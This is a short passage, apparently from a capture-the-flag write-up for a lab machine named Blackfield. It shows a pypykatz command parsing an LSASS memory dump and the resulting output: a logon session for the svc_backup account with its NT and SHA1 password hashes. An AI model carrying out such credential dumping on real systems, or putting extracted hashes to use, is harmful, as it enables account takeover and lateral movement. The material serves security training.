 root@iamf:~/blackfield/loot# pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c